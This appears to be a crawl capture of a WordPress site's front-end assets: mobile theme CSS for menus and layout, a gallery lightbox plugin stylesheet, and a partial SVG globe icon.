	.MIDDLEFORM .wpcf7 input[type=submit]
	{
		background-image: none;
	}
	.aboutimg img
	{
		max-width: 80%;
	}
	.aboutimg::before
	{
		display: none!important;
	}
	.servimg
	{
		max-width:40%!important;
		left: 0!important;
		bottom:-50px!important;
	}
	nav#FooterNav div.main_menu > ul > li > a
	{
		font-size: 19px;
	}
}
@media (max-width:800px) , (max-device-width:800px){


		.nomobile { display:none !important; }
		.mblock{display: block !important ;}
		.txleft{text-align: left!important;}
		.txright{text-align: right!important;}
		.mcenter { text-align: center !important; }
		.mrelative { position: relative !important; }
		.minitxt { text-align: initial !important; }
		.mbold{font-weight: bold!important;}
		.hauto{height: auto!important;}
		.mright{right:0!important;}
		.mleft{left:0!important;}
		.mmargin{margin: 0 auto!important;}
		.mrgz{margin: 0;}
		.mpz{padding: 0!important;}
		.mjust{justify-content: center!important;}
		.bckp64{background-position: 64%;}
		.mtpz{top:0 !important;}
		.mflnone{float: none !important;}
		.mfcc,.mflex { display:-moz-flex;display:-ms-flexbox;display:-webkit-flex;display:flex; }
		.mfcc,.maic { -webkit-box-align: center;-ms-flex-align: center;-ms-grid-row-align: center;-webkit-align-items: center;align-items: center; }
		.maifs { -webkit-box-align: start;-ms-flex-align: start;-ms-grid-row-align: flex-start;-webkit-align-items: flex-start;align-items: flex-start; }
		.maife { -webkit-box-align: end;-ms-flex-align: end;-ms-grid-row-align: flex-end;-webkit-align-items: flex-end;align-items: flex-end; }
		.mjcsb { -webkit-box-pack: justify;-ms-flex-pack: justify;-webkit-justify-content: space-between;justify-content: space-between; }
		.mjcsa { -webkit-box-pack: space-around;-ms-flex-pack: distribute;-webkit-justify-content: space-around;justify-content: space-around; }
		.mfcc,.mjcc { -webkit-box-pack: center;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center; }
		.mjcfs { -webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start; }
		.mjcfe { -webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end; }
		.mfdc { -webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column; }
		.mfdcr { -webkit-flex-direction: column-reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse; }
		.mfdrr { -webkit-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse; }
		.mfw { -ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap; }
		.jstc{justify-content: center;}
		.mmb5 { margin-bottom: 5px !important; }
		.mpdt30{padding-top: 30px;}
		.mpdr20{padding-right: 20px ;}
		.mpdr30{padding-right: 30px;}
		.mpdr0{padding-right:0;}
		.mpb10{padding-bottom: 10px !important;}
		.mpb30{padding-bottom: 30px !important;}
		.mpb50{padding-bottom: 50px !important;}
		.mpb90{padding-bottom: 90px !important;}
		.mmb10 { margin-bottom: 10px !important; }
		.mmb15 { margin-bottom: 15px !important; }
		.mmb20 { margin-bottom: 20px !important; }
		.mmb25 { margin-bottom: 25px !important; }
		.mmt20{margin-top: 20px !important;}
		.mmt110{margin-top: 110px !important;}
		.mmb90{margin-bottom: 90px !important;}
		.mmb200{margin-bottom: 200px !important;}
		.mmp10{padding: 10px;}
		.mmp30{padding: 30px;}
		.mmb30 { margin-bottom: 30px !important; }
		.mcol2{width: calc(100%/2 - 5px);}
		.mpb10{padding-bottom: 10px !important;}
		.mpdt10{padding-top: 10px;}
		.mpt120{padding-top: 120px;}
		.mpdgb200{padding-bottom: 220px !important;}
		.mdp { padding: 20px 0 !important; }
		.mmw50 { width: 50% !important; }
		.mw55{width: 55% !important;}
		.mw50s5 { width: calc(50% - 5px) !important; }
		.mw50s10 { width: calc(50% - 10px) !important; }
		.mw10{width: 10%;}
		.mw20{width: 20%;}
		.mw30{width: 30%;}
		.mw50{width: 50%;}
		.mw60{width: 60%;}
		.mw70{width: 70%;}
		.mw26{width: 26%;}
		.mw40{width: 40%;}
		.mw90 { width: 90% !important; }
		.mw80 { width: 80% !important; }
		.mmxh1000{max-height: 1000px !important;}
		.mw100 { width: 100% !important; }
		.mmw50{max-width: 50% !important ;}
		.mbw60{width: 60% !important ;}
		.mmw100 { max-width: 100% !important; }
		.mha{max-height:2000px;}
		.halfborderm{border-bottom:none; background:linear-gradient(#98cd67,#98cd67) bottom center  no-repeat;background-size:100% 3px;}
		.mhfs15{font-size: 15px;}
		.mhfs23{font-size: 23px;}
		.mhfs25{font-size: 25px;}
		.mhfs21{font-size: 21px;}
		.mhfs17{font-size: 17px;}
		.mhfs18{font-size: 18px;}
		.mhfs19{font-size: 19px;}
		.mhfs29{font-size: 29px;}
		.mhfs30{font-size: 30px;}
		.mhfs34{font-size: 34px;}
		.mhfs35{font-size: 35px;}
		.mhfs38{font-size: 38px;}
		.mhfs40{font-size: 40px;}
		.mhfs50{font-size: 50px;}
		.mhfs60{font-size: 60px;}
		.borderbot{border-bottom: 3px solid black;}
		.top20{top:150px !important;}
		.bckpy{background-position-y:7px;}
		.mbgrw{	background-color: rgba(255,255,255,0.8);}
		.mbgrb{	background-color: rgba(0,0,0,0.8);}
		.mbxh75{max-height: 750px;}
		.mmxh2000{max-height: 2000px !important;}
		.mmxh3000{max-height: 3000px !important;}
		.bordr{border-bottom:4px solid #96c22b; padding-bottom: 5px; border-right: none;}
		.bckgn{background: none; background-color: #473a2c;}
		.mmxh84{    max-height: 840px;}
		.mlh1{line-height: 1;}
		.mnha{min-height:  auto !important;}
		.mbh350{height: 350px !important;}
		.mbh375{height: 375px !important;}
		.mbh200{height: 200px !important; }
		.mbh400{height: 400px !important;}
		.mbh500{height: 500px !important;}
		.mbh1000{height: 1000px !important;}
		.mbh300{height: 300px !important; }
		.mbh580{height: 580px !important;}
		.mbh600{height: 600px !important; }
		.mbh700{height: 700px !important; }
		.mbh750{height: 750px !important; }
		.mbh950{height: 950px !important;}
		.mbh1200{height: 1200px !important;}
		.mbh2000{height: 2000px !important;}
		.mbh2500{height: 2500px !important;}
		.mbh3000{height: 3000px !important;}
		.mmnh350{min-height: 350px !important;}
		.mmnh400{min-height: 400px !important;}
		.mmnh450{min-height: 450px !important;}
		.mmnh500{min-height: 500px !important;}
		.mh50{height: 50%;}
		.noback{background-image: none !important;}
		.mbgscov{background-size: cover !important;}
		.rpty{background-repeat: repeat-y !important;}
		.nosite{display: block!important;}
		.nosite1{display: flex!important;}
		.bnone{border:none !important;}
		.mbpr{background-position: right;}
		.mbpc{background-position: center;}
		.mwhite{color:white !important;}
		.mblack{color:black !important;}
		.nowr{white-space: nowrap;}
		#content { padding-bottom:0; }
		#leos { position:static; }
		footer { position:static;  }

	/*********************************************************nomobile***********************************************************/

	header
	{
		height: auto;
	}
	.virutal
	{
		background-image: url('images/virmob.png')!important;
		border-radius: 50%;
		width: 40px;
		background-size: contain;
		height: 40px;
		background-color: #33312e;
		top:79%;
	}
	.topimage
	{
		height: 350px;
	}
	.headspan
	{
		height: 50px !important;
	}

	.EXITMENU  svg,.EXITMENU1  svg
	{
		display: block;
	}
	.MenuBut
	{
		position: fixed;
		bottom:0;
		max-height: 50px;
		background-color: rgba(37, 37, 37,0.9);
		z-index: 10000000;
		height: 50px;
		display: block;
		overflow: hidden;
		width: 50px;
		right: 0;
		border-top-left-radius: 70px;
	}
	.MenuBut.active
	{
		bottom:  90%;
		right: 85%;
		animation: slide 1s;
	}
	@keyframes slide {
		0%{
			right: 0;
			bottom:0;
		}
		100%{
			bottom:  90%;
			right: 85%;
		}
	}
	.MenuHead
	{
		display: none;
		width: 0;
		height: 0;

	}
	.MenuHead.active
	{
		position: fixed;
		max-height: 100%;
		animation: scalediv 1s;
		height: 100%;
		display: block;
		width: 100%;
		bottom:0;
		right: 0;
		z-index: 10000;
		border-radius: 0;
		background-color: rgba(37, 37, 37,0.9);
	}

	@keyframes scalediv {
		0% {
			width: 0;
			height: 0;
		}

		100%{
			height: 100%;
			width: 100%;
		}
	}
	.MenuBut.active
	{
		background: transparent;
	}
	.MenuBut span {
		display: block;
		height:4px;
		width:25px;
		background: #fff;
		position: absolute;
		top:30px;
		left:60%;
		margin:0 auto;
		-webkit-transition:all .5s ease;
				transition: all .5s ease;
		opacity: 1;
	}
	.MenuBut span:nth-child(1) {
		-webkit-transform: translate(-50%,-280%);
				transform: translate(-50%,-280%);
	}
	.MenuBut span:nth-child(2) {
		-webkit-transform: translate(-50%,-50%);
				transform: translate(-50%,-50%);
				background-color: #D13638;
	}
	.MenuBut span:nth-child(3) {
		-webkit-transform: translate(-50%,180%);
				transform: translate(-50%,180%);
	}
	.MenuBut.active  span:nth-child(2) {
		opacity: 0;
		visibility: hidden;
	}
	.MenuBut.active  span:nth-child(1) {
		-webkit-transform: translate(-50%,-50%) rotate(-45deg);
				transform: translate(-50%,-50%) rotate(-45deg);
				background-color: white;
	}
	.MenuBut.active  span:nth-child(3) {
		-webkit-transform: translate(-50%,-50%) rotate(45deg);
				transform: translate(-50%,-50%) rotate(45deg);
				background-color: white;
	}

	.MainBut svg
	{
		transform: rotate(90deg);
		-webkit-transform: rotate(90deg);

	}
	.MainBut.mopacity svg
	{
		transform: rotate(0);
		-webkit-transform: rotate(0);
	}
	.MainBut
	{
		background-color: rgb(131, 193, 66);
		padding: 15px 0;
	}
	nav#CatNavMob.unactive
	{
		bottom:-650px !important;
		animation: pushdown 1.5s;
		opacity: 0;
	}
	@keyframes pushdown {
		0%{
			bottom:0;
			opacity: 1;
		}
		50%{
			opacity: 0.5;
		}
		100%{
			opacity: 0;
			bottom:-650px;
		}
	}
	nav#CatNavMob {
		display:block;
		position:relative;
		width:100%;
		height: 100%;
		z-index:99999999;
		opacity: 1;
		bottom:0;
		-webkit-transition:all .5s ease;
				transition: all .5s ease;
	}
	nav#CatNavMob,
	nav#CatNavMob ul.sub-menu {
		background-color: #252525 !important;
	}

	nav#CatNavMob div.main_menu
	{
		width: 100%;
		height: 100%;
	}
	nav#CatNavMob div.main_menu > ul {
		display:-moz-flex;display:-ms-flexbox;display:-webkit-flex;display:flex !important;
		-webkit-box-pack: justify;-ms-flex-pack: justify;-webkit-justify-content: space-between;justify-content: space-between;
		 -ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;
		 height: 100%;
		 width: 100%;
		 background-color: white;

	}
	nav#CatNavMob ul li:after {
		display:none;
	}

	nav#CatNavMob ul li {
		display: flex;
		display:-webkit-flex;
		background-color: #404040;
		align-items: center;
		justify-content: center;
		position: relative;
		 -webkit-box-align: center;-ms-flex-align: center;-ms-grid-row-align: center;-webkit-align-items: center;align-items: center;
		margin-bottom: 2px;
		min-height: 180px;
		width: calc(100%/2 - 1px);

	}

	nav#CatNavMob div.main_menu > ul > li > a {
		width:auto;
		margin:  0 auto;
		font-size: 22px;
		color:white;
		display: flex;
		display:-webkit-flex;
		align-items: center;
		justify-content: center;
		 -webkit-box-align: center;-ms-flex-align: center;-ms-grid-row-align: center;-webkit-align-items: center;align-items: center;
		background-size: 40px;
		text-align: center;
		padding-top: 40px;
		background-position: 50% 0px !important;

	}
	nav#CatNavMob div.main_menu ul li:hover,
	nav#CatNavMob div.main_menu ul li.current-menu-item {
		background-color: #D13638;
	}
	nav#CatNavMob div.main_menu ul.active .back-to-menu:after,
	nav#CatNavMob div.main_menu ul li.menu-item-has-children:after {
		display: block;
		content: '';
		position: absolute;
		top: 12px;
		left: 6px;
		width: 16px;
		height: 16px;
		background: url(images/svg/wmob-menu-arrow.svg) center center no-repeat;
		background-size:contain;
		-webkit-transition:all .5s ease;
				transition: all .5s ease;
	}
	nav#CatNavMob div.main_menu ul.active .back-to-menu:after {
		-webkit-transform: rotate(90deg);
				transform: rotate(90deg);
	}
	nav#CatNavMob div.main_menu ul.active li.menu-item-has-children {
		padding: 0;
		width: 100%;
	}
	nav#CatNavMob div.main_menu ul.active li.menu-item-has-children:after {
		display: none;
	}
	ul.sub-menu {
		display: none;
	}
	nav#CatNavMob div.main_menu > ul > li > ul.sub-menu {
		display: block;
		position: absolute;
		top:0;
		width: 100%;
		opacity: 0;
		overflow: hidden;
		pointer-events: none;
		background-color: inherit;
		-webkit-transition:all .5s ease;
				transition: all .5s ease;
	}
	nav#CatNavMob div.main_menu > ul > li > ul.sub-menu.chekd {
		height:0;
		position: relative;
		visibility: visible;
		pointer-events: auto;
	}
	nav#CatNavMob ul.sub-menu li:not(.back-to-menu) {
		display: block;
		width: calc(100% - 10px);
		margin: 0 auto 0 0;
		padding: 0;
		position: relative;
	}
	nav#CatNavMob ul.sub-menu li:nth-child(1),
	nav#CatNavMob	ul.sub-menu li:nth-child(2) {
		margin: 0;
		width: 100%;
	}
	nav#CatNavMob div.main_menu > ul > li.active > ul.sub-menu {
		opacity: 1;
	}
	nav#CatNavMob div.main_menu > ul.active > li > a {
		position: absolute;
		opacity: 0;
		pointer-events: none;
		visibility: hidden;
	}
	nav#CatNavMob .back-to-menu {
		cursor: pointer;
	}
	/************************************************************/
	nav#MainNavMob {
		top:-1400px;
		display: none;
		width:100%;
		height: 100%;
		position: relative;
		z-index:100000000000;
		-webkit-transition:all .5s ease;
				transition: all .5s ease;
	}
	nav#MainNavMob.active
	{
		top:-546px!important;
		animation: slidedown 1.2s;
		display: block;
	}
	@keyframes slidedown {
		0%{
			top:-1400px;
		}
		100%
		{
			top:-546px;
		}

	}
	nav#MainNavMob,
	{
		background-color: #252525 !important;
	}

	nav#MainNavMob div.main_menu
	{
		height: 100%;
	}
	nav#MainNavMob div.main_menu > ul {
		display: block;
		 height: 100%;
		 background-color: #404040;

	}
	nav#MainNavMob ul li:after {
		display:none;
	}
	nav#MainNavMob ul li {
		display: flex;
		background-color: #404040;
		align-items: center;
		justify-content: center;
		display:-webkit-flex;
		 -webkit-box-align: center;-ms-flex-align: center;-ms-grid-row-align: center;-webkit-align-items: center;align-items: center;

		position: relative;
		margin-bottom: 2px;
		width: 100%;
		padding: 15px 0;
			border-bottom: 1px solid white;
		opacity: 1;
	}


	nav#MainNavMob div.main_menu > ul > li > a {
		width:100%;
		font-size: 22px;
		padding: 0;
		color:white;
		display: flex;
		align-items: center;
		justify-content: center;
		background-size: 35px;
		text-align: center;
		background-position: 100% !important;

	}
	nav#MainNavMob div.main_menu ul li.active,
	nav#MainNavMob div.main_menu ul li.current-menu-item {
		background-color: #D13638;
	}
	nav#MainNavMob div.main_menu ul.active .back-to-menu:after,
	nav#MainNavMob div.main_menu ul li.menu-item-has-children:after {
		display: block;
		content: '';
		position: absolute;
		top: 12px;
		left: 6px;
		width: 16px;
		height: 16px;
		background: url(images/svg/wmob-menu-arrow.svg) center center no-repeat;
		background-size:contain;
		-webkit-transition:all .5s ease;
				transition: all .5s ease;
	}
	nav#MainNavMob div.main_menu ul.active .back-to-menu:after {
		-webkit-transform: rotate(90deg);
				transform: rotate(90deg);
	}
	nav#MainNavMob div.main_menu ul.active li.menu-item-has-children {
		padding: 0;
		width: 100%;
		display: block!important;
		padding-bottom: 0 !important;
	}
	nav#MainNavMob div.main_menu ul.active li.menu-item-has-children:after {
		display: none;
	}
	nav#MainNavMob li.menu-item.menu-item-type-taxonomy.menu-item-object-category.menu-item-has-children
	{
		display: block!important;
	}
	ul.sub-menu {
		display: none;
	}
	nav#MainNavMob div.main_menu > ul > li > ul.sub-menu {
		display: block;
		position: absolute;
		top:100%;
		width: 100%;
		background-color: transparent!important;
		opacity: 0;
		overflow: hidden;
		pointer-events: none;
		background-color: inherit;
		-webkit-transition:all .5s ease;
				transition: all .5s ease;
	}
	nav#MainNavMob div.main_menu > ul > li > ul.sub-menu.chekd {
		height:0;
		position: relative;
		visibility: visible;
		pointer-events: auto;
	}
	nav#MainNavMob ul.sub-menu li:not(.back-to-menu) {
		display: block;
		width: 100%;
		background-color: transparent;
		margin: 0 auto 0 0;
		padding: 10px 0;
		position: relative;
		text-align: center;
	}
	nav#MainNavMob ul.sub-menu li a
	{
		color:white;
		font-size: 19px;
	}
	nav#MainNavMob ul.sub-menu li:nth-child(1),
	nav#MainNavMob	ul.sub-menu li:nth-child(2) {
		margin: 0;
		width: 100%;
	}
	nav#MainNavMob div.main_menu > ul > li.active > ul.sub-menu {
		opacity: 1;
		height: 100% !important;
		display: block;
	}
	nav#MainNavMob div.main_menu > ul.active > li > a {
		position: absolute;
		opacity: 0;
		pointer-events: none;
		visibility: hidden;
	}
	nav#MainNavMob .back-to-menu {
		cursor: pointer;
	}


	#breadcrumbs
	{
		text-align: center;
	}
	.mainft p strong
	{
		font-size: 35px;
	}
	.ic::before,.icon::before
	{
		display: none!important;
	}
	.slider1 button.slick-prev.slick-arrow ,.team-wrap button.slick-prev.slick-arrow,button.slick-next.slick-arrow
	{
		display: none!important;

	}
	.slider1 button.slick-next.slick-arrow,.team-wrap button.slick-next.slick-arrow,button.slick-next.slick-arrow
	{
	display: none!important;
	}
	footer .hfs40
	{
		font-size: 34px!important;
	}
	nav#FooterNav div.main_menu > ul > li > a
	{
		font-size: 15px!important;
	}
	nav#FooterNav div.main_menu > .menu2 li
	{
		width: calc(100%/2 - 5px)!important;
	}
	.moreposts .slick-slide
	{
		margin:0 auto !important;
	}
	.moreposts.slick-track
	{
		margin: 0!important;
	}
	/*********************************************************nomobile***********************************************************/

	#MobNavBtn,
	nav#MainNav {
		-webkit-border-top-left-radius: 4px;
		-webkit-border-bottom-left-radius: 4px;
		-moz-border-radius-topleft: 4px;
		-moz-border-radius-bottomleft: 4px;
		border-top-left-radius: 4px;
		border-bottom-left-radius: 4px;
	}
	#MobNavBtn {
		display: block;
		position: absolute;
		top:0px;
		right:100%;
		width:45px;
		height:45px;
		background:inherit;
		z-index: 9999;
	}
	#MobNavBtn span {
		display: block;
		height:4px;
		width: 70%;
		background: #fff;
		position: absolute;
		top:50%;
		left:50%;
		margin:0 auto;
		-webkit-transition:all .5s ease;
				transition: all .5s ease;
		opacity: 1;
	}
	#MobNavBtn span:nth-child(1) {
		-webkit-transform: translate(-50%,-280%);
				transform: translate(-50%,-280%);
	}
	#MobNavBtn span:nth-child(2) {
		-webkit-transform: translate(-50%,-50%);
				transform: translate(-50%,-50%);
				background-color: #D13638;
	}
	#MobNavBtn span:nth-child(3) {
		-webkit-transform: translate(-50%,180%);
				transform: translate(-50%,180%);
	}
	nav.active #MobNavBtn span:nth-child(2) {
		opacity: 0;
		visibility: hidden;
	}
	nav.active #MobNavBtn span:nth-child(1) {
		-webkit-transform: translate(-50%,-50%) rotate(-45deg);
				transform: translate(-50%,-50%) rotate(-45deg);
	}
	nav.active #MobNavBtn span:nth-child(3) {
		-webkit-transform: translate(-50%,-50%) rotate(45deg);
				transform: translate(-50%,-50%) rotate(45deg);
	}
	nav#MainNav .container,
	nav#MainNav div.main_menu {
		width: 100%;
	}
	nav#MainNav {
		display:block;
		position:fixed;
		width:200px;
		z-index:999;
		bottom:0;
		top:0;
		right:-200px;
		height:100vh;
		-webkit-transition:all .5s ease;
				transition: all .5s ease;
	}
	nav#MainNav,
	nav#MainNav ul.sub-menu {
		background-color: #252525 !important;
	}
	nav#MainNav.active {
		right:0;
	}
	nav#MainNav div.main_menu > ul {
		display: block;
		height: calc(100vh - 50px);
		overflow-x: hidden;
		overflow-y: auto;
	}
	nav#MainNav ul li:after {
		display:none;
	}
	nav#MainNav ul li {
		display: flex;
		align-items: center;
		position: relative;
		min-height: 45px;
	}
	nav#MainNav ul li a {
		display: block;
		color:#fff;
		font-size: 20px;
		padding:5px 10px;
		width:100%;
	}
	nav#MainNav div.main_menu > ul > li > a {
		padding:5px 10px 5px 30px;
		width:100%;
		font-size: 22px;
	}
	nav#MainNav div.main_menu ul li.active,
	nav#MainNav div.main_menu ul li.current-menu-item {
		background-color: #3b3a3a;
	}
	nav#MainNav div.main_menu ul.active .back-to-menu:after,
	nav#MainNav div.main_menu ul li.menu-item-has-children:after {
		display: block;
		content: '';
		position: absolute;
		top: 12px;
		left: 6px;
		width: 16px;
		height: 16px;
		background: url(images/svg/wmob-menu-arrow.svg) center center no-repeat;
		background-size:contain;
		-webkit-transition:all .5s ease;
				transition: all .5s ease;
	}
	nav#MainNav div.main_menu ul.active .back-to-menu:after {
		-webkit-transform: rotate(90deg);
				transform: rotate(90deg);
	}
	nav#MainNav div.main_menu ul.active li.menu-item-has-children {
		padding: 0;
		width: 100%;
	}
	nav#MainNav div.main_menu ul.active li.menu-item-has-children:after {
		display: none;
	}
	ul.sub-menu {
		display: none;
	}
	nav#MainNav div.main_menu > ul > li > ul.sub-menu {
		display: block;
		position: absolute;
		top:0;
		width: 100%;
		opacity: 0;
		overflow: hidden;
		pointer-events: none;
		background-color: inherit;
		-webkit-transition:all .5s ease;
				transition: all .5s ease;
	}
	nav#MainNav div.main_menu > ul > li > ul.sub-menu.chekd {
		height:0;
		position: relative;
		visibility: visible;
		pointer-events: auto;
	}
	nav#MainNav ul.sub-menu li:not(.back-to-menu) {
		display: block;
		width: calc(100% - 10px);
		margin: 0 auto 0 0;
		padding: 0;
		position: relative;
	}
	nav#MainNav ul.sub-menu li:nth-child(1),
	nav#MainNav	ul.sub-menu li:nth-child(2) {
		margin: 0;
		width: 100%;
	}
	nav#MainNav div.main_menu > ul > li.active > ul.sub-menu {
		opacity: 1;
	}
	nav#MainNav div.main_menu > ul.active > li > a {
		position: absolute;
		opacity: 0;
		pointer-events: none;
		visibility: hidden;
	}
	nav#MainNav .back-to-menu {
		cursor: pointer;
	}

    #MobBtns {
        display: block;
        position: fixed;
        bottom:3px;
        left:2.5px;
        z-index: 99999;
    }
	#MobBtns a {
		width:40px;
		height:40px;
		border-radius: 50%;
		margin: 2.5px 0;

		background: #D13638;
		position: relative;
	}
	#MobBtns a svg {
		fill: #fff;
		width:60%;
		height:60%;
	}
	table {
		width:100%;
	}
	thead {
		display: none;
	}
	tr:nth-of-type(2n) {
		background-color: inherit;
	}
	tr td:first-child {
		background: #f0f0f0;
		font-weight:bold;
		font-size:1.3em;
	}
	tbody td {
		display: block;
		text-align:center;
	}
	tbody td:before {
	    content: attr(data-th);
	    display: block;
	    text-align:center;
	}
}
@media (max-width:500px) , (max-device-width:500px) {

}


--- FILE ---
content_type: text/css
request_url: https://www.sellbuy.co.il/wp-content/plugins/gallery-manager-pro/assets/css/gallery-manager.css?ver=4.9.26
body_size: 1199
content:
@font-face{font-family:'gallery-manager-lightbox-icons';src:url("../font/lightbox-icons.eot");src:url("../font/lightbox-icons.eot#iefix") format("embedded-opentype"),url("../font/lightbox-icons.woff2") format("woff2"),url("../font/lightbox-icons.woff") format("woff"),url("../font/lightbox-icons.ttf") format("truetype"),url("../font/lightbox-icons.svg#lightbox-icons") format("svg");font-weight:normal;font-style:normal}.gallery-lightbox-container{position:fixed;z-index:999999;top:0;right:0;bottom:0;left:0;overflow:hidden;background:#000;background:rgba(0,0,0,0.9);opacity:0;display:none;direction:ltr;-ms-touch-action:none;touch-action:none;-moz-backface-visibility:hidden;-webkit-transition:opacity 0.5s linear;-moz-transition:opacity 0.5s linear;-ms-transition:opacity 0.5s linear;-o-transition:opacity 0.5s linear;transition:opacity 0.5s linear}.gallery-lightbox-container *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.gallery-lightbox-container.display{display:block;opacity:1}.gallery-lightbox-container .slide-content{position:absolute;top:0;right:0;bottom:0;left:0;-moz-backface-visibility:hidden;margin:auto;width:auto;height:auto;max-width:100%;max-height:100%;opacity:1}.gallery-lightbox-container .title-description{position:absolute;top:5px;left:10px;margin:0 40px 0 0;line-height:150%;color:#fff;display:none}.gallery-lightbox-container .title-description .title,.gallery-lightbox-container .title-description .description,.gallery-lightbox-container .title-description .gallery{background:rgba(0,0,0,0.4);padding:5px;margin:5px 0;display:inline-block;border-radius:3px}.gallery-lightbox-container .title-description .title{font-weight:bold;margin-bottom:5px}.gallery-lightbox-container .title-description a.gallery:before{content:"["}.gallery-lightbox-container .title-description a.gallery:after{content:"]"}.gallery-lightbox-container .title-description :empty{display:none}.gallery-lightbox-container.controls>.title-description{display:block}.gallery-lightbox-container .slides{position:relative;height:100%;overflow:hidden}.gallery-lightbox-container .slide{position:relative;float:left;height:100%;text-align:center;-webkit-transition-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);-moz-transition-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);-ms-transition-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);-o-transition-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);transition-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}.gallery-lightbox-container .slide-content{-webkit-transition:opacity 0.5s linear;-moz-transition:opacity 0.5s linear;-ms-transition:opacity 0.5s linear;-o-transition:opacity 0.5s linear;transition:opacity 0.5s linear}.gallery-lightbox-container .slide-loading{background:url(../img/loading.gif) center no-repeat;background-size:64px 64px}.gallery-lightbox-container .slide-loading>.slide-content{opacity:0}.gallery-lightbox-container .slide-error{background:url(../img/error.svg) center no-repeat}.gallery-lightbox-container .slide-error>.slide-content{display:none}.gallery-lightbox-container>.close,.gallery-lightbox-container>.prev,.gallery-lightbox-container>.next,.gallery-lightbox-container>.play-pause{display:none;position:absolute;font-family:'gallery-manager-lightbox-icons';color:#fff;background:rgba(0,0,0,0.5);border:3px solid #fff;border-radius:50%;height:50px;width:50px;opacity:0.5;font-weight:normal;line-height:50px;font-size:20px;text-shadow:none;text-align:center;text-decoration:none;cursor:pointer}.gallery-lightbox-container>.prev,.gallery-lightbox-container>.next{margin-top:-23px;font-size:28px}.gallery-lightbox-container>.prev{top:50%;left:15px}.gallery-lightbox-container>.next{top:50%;right:15px}.gallery-lightbox-container>.close{top:15px;right:15px;font-size:24px}.gallery-lightbox-container>.play-pause{right:15px;bottom:15px;font-size:20px}.gallery-lightbox-container>.close:before{content:""}.gallery-lightbox-container>.prev:before{content:'\e802';padding-right:2px}.gallery-lightbox-container>.next:before{content:'\e803';padding-left:2px}.gallery-lightbox-container>.play-pause:before{content:""}.gallery-lightbox-container.playing>.play-pause:before{content:""}.gallery-lightbox-container>.prev:hover,.gallery-lightbox-container>.next:hover,.gallery-lightbox-container>.close:hover,.gallery-lightbox-container>.title:hover,.gallery-lightbox-container>.play-pause:hover{color:#fff;opacity:1}.gallery-lightbox-container.controls>.prev,.gallery-lightbox-container.controls>.next,.gallery-lightbox-container.controls>.close,.gallery-lightbox-container.controls>.title,.gallery-lightbox-container.controls>.play-pause{display:block;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.gallery-lightbox-container.single>.prev,.gallery-lightbox-container.left-edge>.prev,.gallery-lightbox-container.single>.next,.gallery-lightbox-container.right-edge>.next,.gallery-lightbox-container.single>.play-pause{display:none}.gallery-lightbox-container>.slide-content,.gallery-lightbox-container>.prev,.gallery-lightbox-container>.next,.gallery-lightbox-container>.close,.gallery-lightbox-container>.play-pause{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.gallery-lightbox-container .indicator{position:absolute;top:auto;right:15px;bottom:15px;left:15px;margin:0 40px;padding:0;list-style:none;text-align:center;line-height:10px;display:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.gallery-lightbox-container .indicator li{display:inline-block;width:9px;height:9px;margin:6px 3px 0 3px;border:1px solid transparent;background:#ccc;background:rgba(255,255,255,0.25) center no-repeat;border-radius:5px;box-shadow:0 0 2px #000;opacity:0.5;cursor:pointer;background-size:cover;padding:0;box-shadow:none}@media (min-width: 800px){.gallery-lightbox-container .indicator li{height:26px;width:26px;border:none;border-radius:50%}}.gallery-lightbox-container .indicator li:hover,.gallery-lightbox-container .indicator .active{background-color:#fff;border-color:#fff;opacity:1}.gallery-lightbox-container.controls>.indicator{display:block;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.gallery-lightbox-container.single>.indicator{display:none}.widget_galleries .gallery-caption,.widget_random-gallery-images .gallery-caption{display:none}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sellbuy.co.il/wp-content/themes/qbic3/images/worldwide.svg
body_size: 908
content:
<svg height="480pt" viewBox="0 0 480.096 480" width="480pt" xmlns="http://www.w3.org/2000/svg"><path d="m240.097656.046875h-.097656c-132.546875 0-240 107.453125-240 240 0 132.550781 107.453125 240 240 240h.097656c132.546875 0 240-107.449219 240-240 0-132.546875-107.453125-240-240-240zm205.964844 152h-106.167969c-6.191406-22.214844-14.820312-43.679687-25.734375-64h90.28125c17.421875 18.804687 31.5 40.449219 41.621094 64zm-206.039062-133.390625c17.492187 15.785156 32.914062 33.726562 45.886718 53.390625h-91.71875c12.957032-19.664063 28.355469-37.605469 45.832032-53.390625zm-65 53.390625h-82.855469c35.230469-31.15625 79.410156-50.382813 126.222656-54.925781-16.558594 16.542968-31.113281 34.980468-43.367187 54.925781zm86.671874-54.941406c46.851563 4.527343 91.070313 23.757812 126.328126 54.941406h-82.933594c-12.261719-19.953125-26.824219-38.394531-43.394532-54.941406zm34.128907 70.941406c11.683593 20.175781 20.949219 41.65625 27.609375 64h-166.679688c6.625-22.339844 15.871094-43.824219 27.535156-64zm-220.070313 0h90.207032c-10.894532 20.320313-19.503907 41.785156-25.671876 64h-106.160156c10.121094-23.550781 24.199219-45.195313 41.625-64zm-47.722656 80h424.128906c15.914063 46.683594 15.914063 97.320313 0 144h-424.128906c-15.914062-46.679687-15.914062-97.316406 0-144zm212 293.394531c-17.476562-15.785156-32.882812-33.726562-45.839844-53.394531h91.71875c-12.972656 19.667969-28.394531 37.609375-45.886718 53.394531zm65.058594-53.394531h82.933594c-35.277344 31.199219-79.523438 50.429687-126.398438 54.945313 16.59375-16.546876 31.183594-34.988282 